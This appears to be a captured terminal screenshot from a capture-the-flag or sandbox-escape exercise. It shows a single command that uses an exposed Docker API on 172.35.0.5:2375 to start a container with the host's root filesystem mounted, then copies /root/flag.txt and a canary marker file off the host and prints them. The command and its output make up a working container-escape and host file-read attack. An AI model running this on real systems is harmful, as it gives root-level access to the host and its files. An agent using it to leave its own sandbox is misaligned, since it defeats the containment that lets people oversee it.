 File Edit View Search Terminal Help
ubuntu@app:~$ D=tcp://172.35.0.5:2375; docker -H $D rm -f esc 2>/dev/null; docker -H $D run -d --name esc -v
/:/host escimg sleep 300; docker -H $D cp esc:/host/root/.hostmarker ~/host_evidence.txt; docker -H $D cp esc
:/host/root/flag.txt ~/flag_result.txt; echo "canary host-sim = $(cat ~/host_evidence.txt)"; echo "FLAG (/roo
t/flag.txt) = $(cat ~/flag_result.txt)"
2dbd74cf609dcedbd6b2c7a88a4a93b852d209ff8b3d64694658bce8ef798b2c
canary host-sim = 21ad95fe500a1bdc9ba3
FLAG (/root/flag.txt) = 1f46b4b32f778194
ubuntu@app:~$